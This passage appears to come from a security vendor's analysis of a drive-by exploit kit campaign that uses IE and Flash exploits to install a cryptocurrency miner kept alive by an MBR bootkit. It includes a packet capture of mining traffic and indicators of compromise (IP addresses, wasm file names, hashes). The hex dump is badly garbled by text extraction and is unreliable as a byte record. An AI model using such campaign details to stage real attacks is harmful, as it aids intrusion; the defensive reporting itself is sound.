This whole exploitation and payload retrieval process is rather complex, especially in light of the intended purpose behind this drive-by campaign. Infected hosts are instructed to mine for cryptocurrencies:| 14254 1674.145048           |                  |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     | <b>TCP</b><br>133.130.101.254                          |
|-----------------------------|------------------|-------------------------|------|------|-----|-----|-----|------|-----|-------|-------|-------|-----|------------|-----|-----|--------------------------------------------------------|
| Hypertext Transfer Protocol | Data (333 bytes) |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     |                                                        |
|                             |                  |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     | Data: 7b226a736f6e727063223a22322e30222c226d6574686f64 |
|                             | [Length: 333]    |                         |      |      |     |     |     |      |     |       |       |       |     |            |     |     |                                                        |
| 00c0                        |                  | 62 61                   | -36. | -62  | -65 | -66 | -31 | -39  | 31  | -66   | 35.   | 32 39 |     | 64         | -34 | 36  | ba6bef19 1f529d46                                      |
| 00d0                        | 34               | -30                     | 33   | -36  | 35  | 31  | 65  | -66  | 33  | 31    | R4    | 64    | ヨフ  | 35         | 37  | -36 | 403651ef 314d2576                                      |
| 00e0                        | 36               | -65                     | -65  | 34   | 34  | 37  | 62  | -66  | 31  | 37    | २२    | 31    | 61  | -66        | 32  | -33 | 6ee447bf 1731af23                                      |
| 00f0                        | 35.              | 32 38                   |      | -34  | -61 | -31 | -65 | -61  | 35  | 66    | -36   | 64    | 61  | -39.       | -30 | -31 | 5284alea 5f6da901                                      |
| 0100                        |                  | 22 2c 22 6a 6f 62 5f 69 |      |      |     |     |     |      | 64  | -22.  | 3a    | 22 70 |     | 77.59      |     | 49  | ","job i d":"pwYI                                      |
| 0110                        | 52.              | -63                     | -77  | -76. | -4a | -55 | -39 | -55  | 78  | 54    |       | 52 7a |     | 41, 4c, 36 |     | -32 | RcwvJU9U xTRzAL62                                      |
| 0120                        | 69               | 31                      | 4d   | 42   | 58  | 73  | 58  | -74  | 22. | 2с.   | 22.74 |       | 61  | -72        | -67 | -65 | ilMBXsXt<br>"."targe                                   |
| 0130                        | 74               | -22                     | -3a  | -22  | 30  | 34  | 37  | 38   | 34  | 36    | 30    | 30    | 22. | 2c         | -22 | -69 | t":"0478 4600","i                                      |
| 0140                        | 64               | -22                     | 3a   | -22. | 65  | 36  | -32 | -31  | 62  | 37    | 31    | 63    | 2d  | -63        | -37 | -62 | d":"e621 b71c-c7b                                      |
| 0150                        | 64               | 2d                      | 34   | २२   | -61 | 62  | -2d | -62  | 64  | 66    | -36   | 2d    | 31  | -३३        | -35 | -63 | d-43ab-b df6-135c                                      |
| 0160                        | 63               | 35                      | -65  | 33   | 32  | 31  | 33  | -39  | 22. | -2 с. | -22.  | -61   | 6c  | $\Phi$     | -6f | 22  | c5e32139 ","algo"                                      |
| 0170                        | Ba.              |                         | 63   | 72   | 79  | 70  | -74 | -6 f | 6e  | -69   | 67    | 68    | 74  | -2f        | -31 | 22  | :"crypto night/1"                                      |
| 0180                        | 7d               | 7d 0a                   |      |      |     |     |     |      |     |       |       |       |     |            |     |     |                                                        |

What is unique about this miner is that it achieves persistence by using a bootkit, as described [here](http://www.cnhongke.org/article/46057). Infected hosts will have their [Master Boot Record](https://blog.malwarebytes.com/glossary/master-boot-record-mbr/) altered to start the miner every time the operating system boots.

#### **A sophisticated attack for a simple payload**

This attack is interesting on many levels for its use of different technologies both in the exploit delivery part as well as how the payload is packaged. According to our telemetry, we believe it is also focused on a select few Asian countries, which makes sense when taking its payload into consideration.

It also shows that threat actors haven't completely given up on exploit kits, despite a noted downward trend over the last couple of years.

### **Protection**

[Malwarebytes](https://www.malwarebytes.com/) detects both the IE and Flash exploits, resulting in the infection chain being stopped early on.

## **Indicators of compromise**

Injected dating site

144.202.87[.]106

Exploit toolkit

103.35.72[.]223

52he3kf2g2rr6l5s1as2u0198k.wasm

087FD1F1932CDC1949B6BBBD56C7689636DD47043C2F0B6002C9AFB979D0C1DD

glfw.wasm

CCD77AC6FE0C49B4F71552274764CCDDCBA9994DF33CC1240174BCAB11B52313